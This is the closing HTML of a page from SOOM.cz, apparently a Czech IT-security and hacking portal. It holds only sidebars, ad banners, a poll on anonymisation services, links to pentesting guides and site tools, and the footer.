Zobraz. článků: <b>17 850 989</b><br>
Staženo souborů: <b>1 393 215</b><br>
Staženo dat: <b>898 990</b> MB<br>
Přístupy (hits): <b>221 880 455</b></div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="meta"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td style="text-align:center;vertical-align:middle">
  <img style="border:0" src="/images/design/valid_html.png" width="80" height="15" alt="Valid HTML 4.01!"><br>
  <img style="border:0;margin-top:3px" src="/images/design/valid_css.png" width="80" height="15" alt="Valid CSS!"><br>
 </td>
 <td style="text-align:center;vertical-align:middle">
  <img style="border:0;margin-left:1px" src="/images/design/valid_rss.png" width="80" height="15" alt="Valid RSS feed!"><br>
  <img style="border:0;margin-left:1px;margin-top:3px" src="/images/design/valid_508.png" width="80" height="15" alt="Cynthia Says">
 </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="icons"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td style="text-align:center;vertical-align:middle">
   <a href="https://www.facebook.com/www.soom.cz" title="Facebook" target="_blank" rel="nofollow" id="socic_fb"><div class="socicons"></div></a>
   <a href="https://plus.google.com/u/0/b/110887679971305680705/110887679971305680705" rel="publisher nofollow" target="_blank" title="Google+" id="socic_g"><div class="socicons"></div></a>
   <a href="http://www.youtube.com/feed/ccuminn" title="YouTube" target="_blank" rel="nofollow" id="socic_yt"><div class="socicons"></div></a>
   <a href="/index.php?name=box&amp;box=irc/main" title="IRC" target="_blank" id="socic_irc"><div class="socicons"></div></a>
   <a href="mailto:info@soom.cz" title="E-mail" id="socic_mail"><div class="socicons"></div></a>
   <a href="/index.php?name=box&amp;box=rss/main" title="RSS" id="socic_rss"><div class="socicons"></div></a>
 </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="keywords"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td class="keywords">
   <h4>Hacking keywords</h4>
   <span><strong>hacking</strong> webhacking exploit cracking programování fake mailer lockpicking bumpkey anonymity heslo password <strong>hack</strong> hacker anonymous hackforums <strong>hacking</strong> heslo webhacking exploit cracking anonymity programování fake mailer lockpicking bumpkey anonymous password hack proxy hacker hackforums hacking heslo webhacking exploit cracking programování fake mailer lockpicking bumpkey password hack hacker <strong>hackforums</strong></span> 
 </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table>        </div>
       <!-- /LEVY PANEL -->
     
       <!-- PRAVY PANEL -->
       <div class="lay-menu right">
         <table class="menu" id="vyhledavani"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>
 <td style="text-align:center;vertical-align:middle">
   <form action="/index.php?name=search/main" method="get">
     <input type="hidden" name="name" value="search/main">
     <input type="hidden" name="section" value="clanky">
     <input type="hidden" name="rubrika" value="all">
     <input type="hidden" name="nazev" value="on">
     <input type="hidden" name="clanek" value="on">
     <input type="hidden" name="popis" value="on">
     <input type="hidden" name="autor" value="on">
     <input type="text" name="str" id="str" maxlength="50" style="width:142px" value="">
     <input type="submit" class="search-btn" value="">
   </form>
 </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="reklama"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="position:relative; text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>  
  <td style="text-align:center;vertical-align:middle">
      <a href="https://www.gopas.cz/it-bezpecnost-a-hacking-czl2?utm_source=soomweb&utm_medium=banner160x160&utm_campaign=it_bezpecnost" title="Kurzy IT bezpecnosti" target="_blank"><img src="/images/banners/GOPAS_banner_160x160.jpg" style="border: 2px solid #000" width="160" height="160" alt="Kurzy IT bezpecnosti"></a>
  </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="reklama"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><div style="position:relative; text-align:center">
<table border="0" style="margin-left:auto;margin-right:auto">
<tr>  
  <td style="text-align:center;vertical-align:middle">
  <a href="https://www.eroticdetective.cz" title="Prověříme, zda osoba pracovala nebo pracuje v erotickém průmyslu" target="_blank"><img src="/images/banners/eroticdetective.png" border="0" width="160" height="160" alt="EROTIC Detective"></a>  <!-- adexpert.cz (SOOM.cz Pravť sloupec 160x600 160x600px)
    <div id="2839407364" class="adexpert"></div>
    <script type="text/javascript">
    (function(){
	   var t=document.createElement('script');
	   t.type='text/javascript';
	   t.src='https://s.adexpert.cz/t?2839407364';
	   (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(t); 
    })();
    </script>
    adexpert.cz end -->
  </td>
</tr>
</table>
</div>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="testovani"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><table border="0">
<tr>
 <td valign="top">
  <p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr" style="font-size:12px">Penetrační testování &nbsp;&nbsp;&nbsp;webových aplikací</strong></span></p>
 </td>
</tr>
<tr>
 <td valign="top">
  <div class="male">
  <ul>
   <li><span class="male"><a href="/penetracni-testovani-webovych-aplikaci" title="Penetrační testování webových aplikací">On-line příručka</a></span></li>
   <li><span class="male"><a href="/lexikon-webovych-zranitelnosti" title="Lexikon webových zranitelností">Lexikon zranitelností</a></span></li>
   <li><span class="male"><a href="/security-checklisty" title="Security checklisty">Security checklisty</a></span></li>
   <li><span class="male"><a href="?name=projectstesting/main" title="Doprovodné projekty k penetračnímu testování">Doprovodné projekty</a></span></li>
   <li><span class="male"><a href="/nastroje-pro-penetracni-testovani" title="Nástroje pro penetrační testování">Nástroje</a></span></li>
  </ul>
  </div>
 </td>
</tr>
</table>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="projekty"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><table border="0">
<tr>
 <td valign="top">
  <p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Projekty</strong></span></p>
 </td>
</tr>
<tr>
 <td valign="top">
  <div class="male">
  <ul><li><span class="male"><a href="/projekty/XSS-Cross-Site-Scripting-v-praxi" title="Roman Kümmel: Cross-Site Scripting v praxi">Kniha XSS v praxi (pdf)</a></span></li><li><span class="male"><a href="/projekty/Clickjacking-tester-on-line" title="Clickjacking Tester">Clickjacking Tester</a></span></li><li><span class="male"><a href="/index.php?name=projects/pagesearcher/main" title="Page Searcher">Page Searcher</a></span></li><li><span class="male"><a href="/index.php?name=projects/get2mail/main" title="GET to MAIL">GET2MAIL</a></span></li><li><span class="male"><a href="/index.php?name=projects/get2post/main" title="GET to POST">GET2POST</a></span></li><li><span class="male"><a href="/index.php?name=projects/testmail/main" title="TestMail">TestMail</a></span></li><li><span class="male"><a href="/index.php?name=projects/locks/main" title="Bezpečnostní zámky">Lockpicking</a></span></li><li><span class="male"><a href="/clanky/rubrika/36--Souteze" title="SOOM soutěže o hodnotné ceny">Soutěže</a></span></li><li><span class="male"><a href="/index.php?name=box&amp;box=projects/bruteforce/main" title="Brute Force">Brute Force Kalkulačka</a></span></li><li><span class="male"><a href="/index.php?name=box&amp;box=projects/date/main" title="Timestamp Converter">UNIX Time Converter</a></span></li><li><span class="male"><a href="/hacking-games" title="Play now!">Hacking Games</a></span></li><li><span class="male"><a href="/index.php?name=projects/webdoor/main" title="IEwebDOOR">IEwebDOOR</a></span></li><li><span class="male"><a href="/clanky/rubrika/30--Sessions" title="SOOM Sessions">SOOM Sessions</a></span></li><li><span class="male"><a href="/projekty/anonymity-checker-on-line" title="Know yourself!">Anonymity Checker</a></span></li></ul>
  </div>
 </td>
</tr>
</table>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="subdomeny"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><table border="0">
<tr>
 <td valign="top">
  <p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Subdomény</strong></span></p>
 </td>
</tr>
<tr>
 <td valign="top">
  <div class="male">
  <ul><li><span class="male"><a href="https://pravo.soom.cz/" title="IT Právo" target="_blank">Právní poradna</a></span></li><li><span class="male"><a href="https://www.hacker-pentest.cz/" title="Hacker Pentest" target="_blank">Penetrační testy</a></span></li><li><span class="male"><a href="http://emkei.cz/" title="Emkei's Fake Mailer" target="_blank">Fake Mailer</a></span></li><li><span class="male"><a href="https://www.penterep.com" title="Penterep Mail: zranitelný webmail pro testování zneužití webových zranitelností" target="_blank">Hackme webmail</a></span></li></ul>
  </div>
 </td>
</tr>
</table>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="anketa"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><table border="0">
<tr>
 <td valign="top">
  <p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Anketa</strong></span></p>
  <span style="font-size:5px"><br></span><b><span>Které anonymizační služby nejčastěji využíváte?</span></b><br>
 </td>
</tr>
<tr>
 <td valign="top">
  <div class="male">
<br><a href="/index.php?name=user/poll/vote&amp;odp=1&amp;id=41" title="Hlasovat">Źádné, nemám co skrývat</a> (1 263)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=1&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="19" height="10" alt="Hlasovat"></a> 19 %<br><a href="/index.php?name=user/poll/vote&amp;odp=2&amp;id=41" title="Hlasovat">Žádné, nebojím se</a> (461)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=2&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="7" height="10" alt="Hlasovat"></a> 7 %<br><a href="/index.php?name=user/poll/vote&amp;odp=3&amp;id=41" title="Hlasovat">VPN</a> (697)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=3&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="10" height="10" alt="Hlasovat"></a> 10 %<br><a href="/index.php?name=user/poll/vote&amp;odp=4&amp;id=41" title="Hlasovat">VPS</a> (192)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=4&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="3" height="10" alt="Hlasovat"></a>  3 %<br><a href="/index.php?name=user/poll/vote&amp;odp=5&amp;id=41" title="Hlasovat">Free Proxy</a> (280)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=5&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="4" height="10" alt="Hlasovat"></a> 4 %<br><a href="/index.php?name=user/poll/vote&amp;odp=6&amp;id=41" title="Hlasovat">Placené Proxy</a> (219)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=6&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="3" height="10" alt="Hlasovat"></a> 3 %<br><a href="/index.php?name=user/poll/vote&amp;odp=7&amp;id=41" title="Hlasovat">Síť TOR</a> (1 249)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=7&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="19" height="10" alt="Hlasovat"></a> 19 %<br><a href="/index.php?name=user/poll/vote&amp;odp=8&amp;id=41" title="Hlasovat">Jiné P2P sítě</a> (126)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=8&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="2" height="10" alt="Hlasovat"></a> 2 %<br><a href="/index.php?name=user/poll/vote&amp;odp=9&amp;id=41" title="Hlasovat">Vlastní zombie (botnet)</a> (435)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=9&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="7" height="10" alt="Hlasovat"></a> 7 %<br><a href="/index.php?name=user/poll/vote&amp;odp=10&amp;id=41" title="Hlasovat">Jiný způsob</a> (1 719)<br>
<a href="/index.php?name=user/poll/vote&amp;odp=10&amp;id=41" title="Hlasovat"><img src="/images/design/pruh.jpg" border="0" width="26" height="10" alt="Hlasovat"></a> 26 %<br><br>Celkem hlasovalo: <b>6 641</b><br><a href="/index.php?name=webforum/show&amp;thread_id=55461" title="Vyjádřete svůj názor">&raquo;&nbsp;Diskuze k této anketě</a><br><a href="/index.php?name=box&amp;box=user/poll/all" title="Všechny ankety">&raquo;&nbsp;Výsledky starších anket</a>  </div>
 </td>
</tr>
</table>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table> <table class="menu" id="bannery"><tr><td class="hborder" colspan="3"></td></tr><tr><td class="vbordert"></td><td class="text" rowspan="2" valign="top"><table border="0">
<tr>
 <td valign="top" colspan="2" height="26">
  <p class="tecka"><span class="tecka">&nbsp;&nbsp;</span>.<span class="nadpis"><strong class="ubr">Doporučujeme</strong></span></p>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://www.hoax.cz/" target="_blank" title="HOAX.cz">
  <img src="/images/banners/hoax.gif" border="0" width="88" height="31" alt="HOAX.cz"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://www.crypto-world.info/" target="_blank" title="Crypto-World">
  <img src="/images/banners/cw.gif" border="0" width="88" height="31" alt="Crypto-World"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://neslape.cz/?utm_campaign=neslape.cz&utm_source=soom.cz&utm_medium=banner" target="_blank" title="Neslape.cz">
  <img src="/images/banners/neslape.png" border="0" width="88" height="31" alt="Neslape.cz"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://www.lodusweb.net/" target="_blank" title="Lodus Software Pages">
  <img src="/images/banners/upm.png" border="0" width="88" height="31" alt="Lodus Software Pages"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://www.spamy.cz/" target="_blank" title="Spamy.cz">
  <img src="/images/banners/spamy.png" border="0" width="88" height="31" alt="Spamy.cz"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://www.secit.sk/" target="_blank" title="SecIT.sk">
  <img src="/images/banners/secit.jpg" border="0" width="88" height="31" alt="SecIT.sk"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://bflow.security-portal.cz/" target="_blank" title="Binary Flow">
  <img src="/images/banners/bflow.gif" border="0" width="88" height="31" alt="Binary Flow"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://blog-ovsem.blogspot.cz/" target="_blank" title="blog-ovsem.blogspot.cz">
  <img src="/images/banners/dynamic/13ffb2.jpg" border="0" width="88" height="31" alt="blog-ovsem.blogspot.cz"></a>
 </td>
</tr>
<tr>
 <td width="20">
 </td>
 <td valign="top" height="36">
  <a href="http://w3s.6f.sk/" target="_blank" title="W3S - Web of free sources">
  <img src="/images/banners/dynamic/4250a4.gif" border="0" width="88" height="31" alt="W3S - Web of free sources"></a>
 </td>
</tr>
<tr>
 <td valign="top" colspan="2" style="padding-top:5px">
  <div class="male">
  <a href="/index.php?name=banners/ours" title="Podpořte tento portál">&raquo;&nbsp;Bannery našeho portálu</a><br>
  <a href="/index.php?name=banners/wallpapers" title="Pozadí na pracovní plochu">&raquo;&nbsp;Wallpapery našeho portálu</a><br>
  <a href="/index.php?name=box&amp;box=banners/main" title="Banner Exchange">&raquo;&nbsp;Chybí zde Váš banner?</a>
  </div>
 </td>
</tr>
</table>
</td><td class="vbordert"></td></tr><tr><td class="vborderb"></td><td class="vborderb"></td></tr><tr><td class="hborder" colspan="3"></td></tr></table>        </div>
       <!-- /PRAVY PANEL -->
       
     </div>
     <!-- PATICKA -->
     <script src="/js/lightbox/js/lightbox-plus-jquery.min.js"></script>
     <div class="lay-bottom">
       <div class="footline"></div>
       <div class="footer">
         &copy; 2003&ndash;2026 SOOM.cz | ISSN 1804-7270 | 
        <a href="mailto:info@soom.cz" title="Contact">info@soom.cz</a> | <a href="irc://irc.2600.net:6667/soom" title="irc.2600.net">IRC #soom</a> | <a href="/index.php?name=changelog/main" title="Přehled změn a aktualizací">changelog</a><span style="display:none"> | M2UxYTlhND</span>
       </div>
     </div>
     <!-- /PATICKA -->
   </div>
 </div>
</body>
</html>
